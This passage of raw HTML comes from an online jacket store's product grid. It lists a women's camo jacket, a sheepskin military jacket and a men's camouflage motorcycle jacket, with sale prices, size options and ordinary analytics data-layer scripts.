        <img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket-removebg-preview.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Short_Mixed_Camo-Print-womens-Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket-removebg-preview.png 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket-removebg-preview-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket-removebg-preview-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket_For_Women-removebg-preview.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Womens-Short_Mixed_Camo-Print_Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket_For_Women-removebg-preview.png 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket_For_Women-removebg-preview-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Short_Mixed_Camo-Print_Jacket_For_Women-removebg-preview-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/womens-short-mixed-camo-jacket/" title="Womens Short Mixed Camo Jacket">
            Womens Short Mixed Camo Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;280.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>178.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;178.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3753" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:178,&quot;display_regular_price&quot;:280,&quot;image&quot;:{&quot;title&quot;:&quot;Short_Mixed_Camo-Print_Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;,&quot;alt&quot;:&quot;Short_Mixed_Camo-Print-womens-Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview-100x100.png 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:3755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2596&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Short_Mixed_Camo-Print_Jacket-removebg-preview.png&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li><span style="font-weight: 400;">Pure Cotton</span></li>
<li><span style="font-weight: 400;">Full-Length Sleeves</span></li>
<li><span style="font-weight: 400;">Button Cuffs</span></li>
<li><span style="font-weight: 400;">Spread Collar</span></li>
<li><span style="font-weight: 400;">Front Pockets</span></li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="3753">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3753] = {"id":"3753","sku":"FJ-2596","price":178,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3753","sku":"FJ-2596","gpf":"woocommerce_gpf_3753","gla":"gla_3753"},"is_variable":true,"type":"variable","name":"Womens Short Mixed Camo Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3753]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-7068 status-publish instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/sheepskin-wool-military-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7068" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7068" data-product_sku="FJ- 2989" aria-label="Select options for &ldquo;Sheepskin Wool Military Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7068" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7068" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/sheepskin-wool-military-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/sheepskin-wool-military-jacket/" title="Sheepskin Wool Military Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHEEPSKIN WOOL MILITARY JACKET" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-WOOL-MILITARY-JACKET.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHEEPSKIN BLACK WOOL MILITARY JACKET" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/SHEEPSKIN-BLACK-WOOL-MILITARY-JACKET.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/sheepskin-wool-military-jacket/" title="Sheepskin Wool Military Jacket">
            Sheepskin Wool Military Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;369.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;295.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7068" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295,&quot;display_regular_price&quot;:369,&quot;image&quot;:{&quot;title&quot;:&quot;SHEEPSKIN WOOL MILITARY JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET.jpg&quot;,&quot;alt&quot;:&quot;SHEEPSKIN WOOL MILITARY JACKET&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7070,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 2989&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7069,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/SHEEPSKIN-WOOL-MILITARY-JACKET.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li><strong>Material</strong>: Real Leather</li>
<li><strong>Inner</strong>: Real Shearling</li>
<li><strong>Front</strong>: Zipper Closure</li>
<li><strong>Collar</strong>: Shearling Collar</li>
<li><strong>Pockets</strong>: One waist pocket</li>
<li><strong>Sleeves</strong>: Full Sleeves with Shearling Cuffs</li>
<li><strong>Color</strong>: Black</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7068">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7068] = {"id":"7068","sku":"FJ- 2989","price":295,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7068","sku":"FJ- 2989","gpf":"woocommerce_gpf_7068","gla":"gla_7068"},"is_variable":true,"type":"variable","name":"Sheepskin Wool Military Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7068]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4736 status-publish instock product_cat-motorcycle-jackets product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-camouflage-motorcycle-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4736" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4736" data-product_sku="FJ-2634" aria-label="Select options for &ldquo;Men&#039;s Camouflage Motorcycle Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4736" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4736" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-camouflage-motorcycle-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://forcesjackets.com/product/mens-camouflage-motorcycle-jacket/" title="Men&#039;s Camouflage Motorcycle Jacket">
    <div class="main-img">
        <img width="450" height="487" src="https://forcesjackets.com/wp-content/uploads/2021/02/Classic-Biker-Camoflage-Jacket-450x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Classic Biker Camoflage Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Classic-Biker-Camoflage-Jacket-450x487.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Classic-Biker-Camoflage-Jacket-277x300.jpg 277w, https://forcesjackets.com/wp-content/uploads/2021/02/Classic-Biker-Camoflage-Jacket.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-camouflage-motorcycle-jacket/" title="Men&#039;s Camouflage Motorcycle Jacket">
            Men&#8217;s Camouflage Motorcycle Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;210.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4736" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Classic Biker Camoflage Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Classic Biker Camoflage Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket.jpg 500w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket-450x487.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket-277x300.jpg 277w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 